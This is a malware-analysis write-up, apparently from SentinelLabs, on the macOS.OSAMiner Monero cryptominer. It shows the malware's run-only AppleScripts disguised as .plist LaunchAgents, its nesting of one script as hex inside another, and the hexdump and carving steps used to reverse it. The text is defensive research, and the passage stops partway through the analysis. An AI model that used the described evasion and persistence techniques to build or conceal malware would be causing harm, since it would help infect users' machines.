Executive Summary

- macOS.OSAMiner is a cryptominer campaign that has resisted full researcher analysis for at least five years due to its use of multiple run-only AppleScripts.

- macOS.OSAMiner has evolved to use a complex architecture, embedding one run-only AppleScript within another and retrieving further stages embedded in the source code of public-facing web pages.

- Combining a public AppleScript disassembler repo with our own AEVT decompiler tool allowed us to statically reverse run-only AppleScripts for the first time and reveal previously unknown details about the campaign and the malware’s architecture.

- We have released our AEVT decompiler tool as open source to aid other researchers in the analysis of malicious run-only AppleScripts.

Background

Back in 2018, reports surfaced on Chinese security sites[1, 2] about a Monero mining trojan infecting macOS users. Symptoms included higher than usual CPU, system freeze and problems trying to open the system Activity Monitor.app. Investigations at the time concluded that macOS.OSAMiner, as we have dubbed it, had likely been circulating since 2015, distributed in popular cracked games and software such as League of Legends and MS Office.

Although some IoCs were retrieved from the wild and from dynamic execution by researchers, the fact that the malware authors used run-only AppleScripts prevented much further analysis. Indeed, 360 MeshFire Team reported that the malicious applications:

A similar conclusion was reached by another Chinese security researcher trying to dynamically analyse a different sample of macOS.OSAMiner in 2020 [3], noting that “No reverse method has been found…so the investigation ends here”

In late 2020, we discovered that the malware authors, presumably building on their earlier success in evading full analysis, had continued to develop and evolve their techniques. Recent versions of macOS.OSAMiner add greater complexity by embedding one run-only AppleScript inside another, further complicating the already difficult process of analysis.

However, with the help of a little-known applescript-disassembler project and a decompiler tool we developed here at SentinelLabs, we have been able to reverse these samples and can now reveal for the first time their internal logic along with further IoCs used in the campaign.

We believe that the method we used here is generalizable to other run-only AppleScripts and we hope this research will be helpful to others in the security community when dealing with malware using the run-only AppleScript format.

A Malicious Run-Only AppleScript (or Two)



While malware hunting on VirusTotal, we came across the following property list:

com.apple.FY9.plist

9ad23b781a22085588dd32f5c0a1d7c5d2f6585b14f1369fd1ab056cb97b0702





As noted above, we have seen this before in 2018 and earlier in 2020. The older persistence agents are almost identical save for the labels and names of the targeted executable. In the 2018 version, the malware tries to disguise itself as belonging to both “apple.Google” and “apple.Yahoo”:

The tell-tale LaunchAgent program argument is odd for its redundant use of osascript to call itself via a do shell script command (Lines 11-13). However, pivoting on the program argument, com.apple.4V.plist, led us to this newer sample for the executable:



df550039acad9e637c7c3ec2a629abf8b3f35faca18e58d447f490cf23f114e8

As with earlier versions of this malware, the executable also uses a .plist extension and runs from the user’s Library LaunchAgents folder and, again, com.apple.4V.plist is not a property list file but a run-only AppleScript:



We can quickly confirm that this is a run-only AppleScript by attempting to decompile with osadecompile, which returns the error: errOSASourceNotAvailable (-1756)

Strings May Tell You Something, But Not Much



The best starting point with run-only scripts is to dump the strings and the hex. For strings, we generally find the floss tool to be superior to the macOS version of the strings command line tool. This sample proves to be a case in point, because what strings won’t show you but floss will is all the UTF-16 encoded hex that are buried in this file:



At this point we should look at the hexdump.

% hexdump -C df550039acad9e637c7c3ec2a629abf8b3f35faca18e58d447f490cf23f114e8





Notice, in particular the magic header: FasdUAS, which is 46 61 73 64 55 41 53 20 in hex. Compare that to the embedded hex in the previous screenshot, or further down in our hexdump:

This shows that our run-only script has another run-only script embedded within it, encoded in hexadecimal, a trick that was not seen in the earlier variants of this malware.



One of the nice things about AppleScript is not only does it have a magic at the beginning of an AppleScript file it also has one to mark the end of the script:

And equally, we can find the end of the embedded script within the parent script by looking for the hex fa de de ad or FADE DEAD.



We can now pull out all the code of the embedded script and dump that into a separate file.

We can use file and osadecompile to confirm that we do indeed now have a second valid, run-only AppleScript:

